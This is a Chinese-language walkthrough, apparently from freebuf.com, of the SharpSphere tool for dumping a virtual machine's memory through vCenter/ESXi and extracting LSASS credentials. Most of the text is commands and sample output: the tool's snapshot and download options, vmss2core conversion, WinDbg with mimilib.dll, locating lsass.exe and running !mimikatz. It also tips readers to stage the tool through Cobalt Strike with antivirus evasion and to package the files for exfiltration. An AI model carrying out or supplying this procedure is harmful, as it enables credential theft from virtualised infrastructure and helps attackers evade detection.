SharpSphere可以从vCenter或ESXi运营商中 dump LSASS内存数据,而无需身份验证来,并且无需安装VMware Tools。
这项技术不是新技术,已经存在了很多年:
Memdumps, Volatility, Mimikatz, VMs – Part 6: VMWare Workstation
https://web.archive.org/web/20210204072538/https://www.remkoweijnen.nl/blog/2013/11/25/dumping-passwords-in-a-vmware-vmem-file/
但是到现在为止,在实际操作上很难发挥作用,主要原因是:
1.需要验证vCenter/ESXi
2.为目标VM创建带有内存的的快照
3.需要将数据下载到本地,(通常非常大)
.vmem和.vmsn文件4.通过Volatility来运行
5.使用vmss2core转换为
.dmp并通过Mimikatz 和 WinDbg运行
参数
Z:\>SharpSphere.exe dump --help
SharpSphere 1.0.0.0
Copyright © 2020
--url Required. vCenter SDK URL, i.e. https://127.0.0.1/sdk
--username Required. vCenter username, i.e. [email protected]
--password Required. vCenter password
--targetvm Required. VM to snapshot
--snapshot (Default: false) WARNING: Creates and then deletes a snapshot. If unset, SharpSphere will only
extract memory from last existing snapshot, or none if no snapshots are available.
--destination Required. Full path to the local directory where the file should be downloaded
--help Display this help screen.
--version Display version information.
–snapshot
默认情况下,SharpSphere不会试图创建一个快照,而会试图从现有的快照找到有效.vmem和.vmsn文件。从OpSec的角度来看,这是可取的,因为UI中没有证据,但是不能保证目标上有快照,而且这些快照有没有捕获了VM的内存也是问题。所以如果现有快照不存在,SharpSphere将退出。
所以--snapshot参数规定,SharpSphere会创建一个名为System Backup [TIMESTAMP]的快照,下载相关联的“.vmem和.vmsn文件,然后删除快照一旦完成。Recent Tasks窗口中的其他用户将同时看到快照的创建和删除。

当然--snapshot可以先查看是否存在现有快照
-destination
SharpSphere需要从快照下载两个文件,一个大小等于分配给该机器的RAM的(即4GB,8GB,16GB等)的.vmem文件,以及一个小得多的.vmsn文件。它将这些文件下载到--destination指定的目录中。但下载完这两个文件,SharpSphere会将它们都添加到具有随机名称的zip文件中,然后将其删除。
介绍
1.使用以下参数执行SharpSphere(提示:使用获取虚拟机名称list):
SharpSphere.exe dump --url https://[IP or FQDN]/sdk --username [USERNAME] --password [PASSWORD] --targetvm [NAME OF VM] --destination [LOCATION TO DOWNLOAD FILES]
示例输出
C:\Users\Administrator\Desktop>SharpSphere.exe dump --url https://vcenter.globex.com/sdk --username [email protected] --password Password1! --targetvm "Windows 10" --destination "C:\Users\Public"
[x] Disabling SSL checks in case vCenter is using untrusted/self-signed certificates
[x] Creating vSphere API interface, takes a few minutes...
[x] Connected to VMware vCenter Server 7.0.1 build-17005016
[x] Successfully authenticated
[x] Finding existing snapshots for Windows 10...
Error: No existing snapshots found for the VM Windows 10, recommend you try again with --snapshot set
2.如果不存在快照,添加一个参数--snapshot
SharpSphere.exe dump --url https://vcenter.globex.com/sdk --username [email protected] --password Password1! --targetvm "Windows 10" --destination "C:\Users\Public" --snapshot
[x] Disabling SSL checks in case vCenter is using untrusted/self-signed certificates
[x] Creating vSphere API interface, takes a few minutes...
[x] Connected to VMware vCenter Server 7.0.1 build-17005016
[x] Successfully authenticated
[x] Creating snapshot for VM Windows 10...
[x] Snapshot created successfully
[x] Downloading Windows 10-Snapshot51.vmem (4096MB) to C:\Users\Public\z53dqmxx.5bz...
[x] Downloading Windows 10-Snapshot51.vmsn to C:\Users\Public\hwu5gv2d.ezv...
[x] Download complete, zipping up so it's easier to exfiltrate...
[x] Zipping complete, download C:\Users\Public\cec0kwgk.b2m (916MB), rename to .zip, and follow instructions to use with Mimikatz
[x] Deleting the snapshot we created
3.如果你使用cs之类的工具,可以直接在目标机器上加载远程加载程序。或者,将工具上传到目标机上,但要做好免杀处理。
4.在这种情况下cec0kwgk.b2m,将随机重命名为zip文件,然后解压缩这两个文件。较大的是您的.vmem文件。
5.下载vmss2core并先提供较小的.vmsn文件,然后再提供较大的.vmem文件。如果目标VM是Microsoft Windows 8 / 8.1,Windows Server 2012,Windows Server 2016或Windows Server 2019,则执行以下命令-W8:
vmss2core-sb-8456865.exe -W8 hwu5gv2d.ezv z53dqmxx.5bz
否则使用-W:
vmss2core-sb-8456865.exe -W hwu5gv2d.ezv z53dqmxx.5bz
6.下载WinDbg并加载.dmp文件。vmss2core Crash Dump
7.下载Mimikatz并使用WinDbg加载Mimilib.dll
.load C:\Tools\Mimikatz\x64\mimilib.dll
8.查找LSASS 进程
!process 0 0 lsass.exe
9.切换进程
.process /r /p ffffc70462d020c0
10.获取凭证
!mimikatz来源:freebuf.com 2021-02-26 22:50:50 by: 周大涛





















请登录后发表评论
注册